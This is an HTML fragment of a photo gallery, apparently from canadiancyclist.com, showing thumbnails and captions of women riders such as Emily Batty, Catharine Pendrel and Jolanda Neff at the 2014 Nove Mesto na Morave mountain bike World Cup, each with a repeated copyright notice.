			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4527.jpg" class="thumbnail"  title="Chengyuan Ren 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Chengyuan Ren 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4527.jpg" alt="Chengyuan Ren 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4530.jpg" class="thumbnail"  title="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4530.jpg" alt="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4532.jpg" class="thumbnail"  title="Evelyn Dong 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Evelyn Dong 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4532.jpg" alt="Evelyn Dong 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4537.jpg" class="thumbnail"  title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4537.jpg" alt="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4541.jpg" class="thumbnail"  title="Eva Lechner (Team Colnago Sudtirol) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Eva Lechner (Team Colnago Sudtirol) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4541.jpg" alt="Eva Lechner (Team Colnago Sudtirol) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4542.jpg" class="thumbnail"  title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4542.jpg" alt="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4545.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4545.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4552.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4552.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4553.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4553.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4554.jpg" class="thumbnail"  title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4554.jpg" alt="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4555.jpg" class="thumbnail"  title="Tracy Moseley is trying to qualify for the British Commonwealth Games team 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written pe" data-lightbox="image-1" data-title="Tracy Moseley is trying to qualify for the British Commonwealth Games team 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written pe"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4555.jpg" alt="Tracy Moseley is trying to qualify for the British Commonwealth Games team 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written pe" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4557.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4557.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4560.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4560.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4562.jpg" class="thumbnail"  title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4562.jpg" alt="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4563.jpg" class="thumbnail"  title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4563.jpg" alt="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4565.jpg" class="thumbnail"  title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4565.jpg" alt="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4569.jpg" class="thumbnail"  title="Maja Wloszczowska (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Maja Wloszczowska (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4569.jpg" alt="Maja Wloszczowska (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5796.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5796.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5800.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5800.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5809.jpg" class="thumbnail"  title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5809.jpg" alt="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5816.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5816.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5817.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5817.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5833.jpg" class="thumbnail"  title="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5833.jpg" alt="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5836.jpg" class="thumbnail"  title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5836.jpg" alt="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5843.jpg" class="thumbnail"  title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5843.jpg" alt="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5844.jpg" class="thumbnail"  title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5844.jpg" alt="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5852.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5852.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5855.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5855.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5868.jpg" class="thumbnail"  title="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5868.jpg" alt="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5871.jpg" class="thumbnail"  title="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5871.jpg" alt="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5877.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5877.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
